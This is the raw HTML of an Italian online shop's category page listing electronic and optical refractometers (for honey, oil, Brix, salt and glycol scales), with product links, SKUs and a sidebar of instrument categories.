		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6290" class="owp-quick-view" data-product_id="6290"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/" data-quantity="1" class="button product_type_simple" data-product_id="6290" data-product_sku="EDR 601" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6627 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6627" class="owp-quick-view" data-product_id="6627"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6627" class="owp-quick-view" data-product_id="6627"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/" data-quantity="1" class="button product_type_simple" data-product_id="6627" data-product_sku="EDR 301" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6279 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per miele" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-150x150.bmp 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-100x100.bmp 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6279" class="owp-quick-view" data-product_id="6279"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per miele" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-150x150.bmp 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-100x100.bmp 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6279" class="owp-quick-view" data-product_id="6279"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/">Rifrattometro ottico per miele</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/" data-quantity="1" class="button product_type_simple" data-product_id="6279" data-product_sku="HB 90ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico per miele&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6287 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per olio" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6287" class="owp-quick-view" data-product_id="6287"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per olio" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6287" class="owp-quick-view" data-product_id="6287"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/">Rifrattometro ottico per olio</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/" data-quantity="1" class="button product_type_simple" data-product_id="6287" data-product_sku="ND-4" aria-label="Leggi di più su &quot;Rifrattometro ottico per olio&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6280 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-18 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6280" class="owp-quick-view" data-product_id="6280"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-18 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6280" class="owp-quick-view" data-product_id="6280"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/">Rifrattometro ottico scala 0-18 brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6280" data-product_sku="HB 18ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-18 brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6284 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-28 sale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6284" class="owp-quick-view" data-product_id="6284"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-28 sale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6284" class="owp-quick-view" data-product_id="6284"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/">Rifrattometro ottico scala 0-28 sale</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/" data-quantity="1" class="button product_type_simple" data-product_id="6284" data-product_sku="HB 28ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-28 sale&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6281 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-32 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6281" class="owp-quick-view" data-product_id="6281"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-32 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6281" class="owp-quick-view" data-product_id="6281"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/">Rifrattometro ottico scala 0-32 brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6281" data-product_sku="HB 32ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-32 brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6282 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-80 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6282" class="owp-quick-view" data-product_id="6282"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-80 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6282" class="owp-quick-view" data-product_id="6282"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/">Rifrattometro ottico scala 0-80 brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6282" data-product_sku="HB 80ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-80 brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6285 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala babo-brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6285" class="owp-quick-view" data-product_id="6285"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala babo-brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6285" class="owp-quick-view" data-product_id="6285"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/">Rifrattometro ottico scala babo-brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6285" data-product_sku="HB 28-35ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala babo-brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6286 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala batterie-etilene-glicole" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6286" class="owp-quick-view" data-product_id="6286"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala batterie-etilene-glicole" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6286" class="owp-quick-view" data-product_id="6286"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/">Rifrattometro ottico scala batterie-etilene-glicole</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/" data-quantity="1" class="button product_type_simple" data-product_id="6286" data-product_sku="HB 200ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala batterie-etilene-glicole&quot;" rel="nofollow">Leggi tutto</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.errepistrumenti.it/categoria/rifrattometri/page/2/?products-per-page=12">2</a></li>
	<li><a class="next page-numbers" href="https://www.errepistrumenti.it/categoria/rifrattometri/page/2/?products-per-page=12"><i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</nav>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 current-cat cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
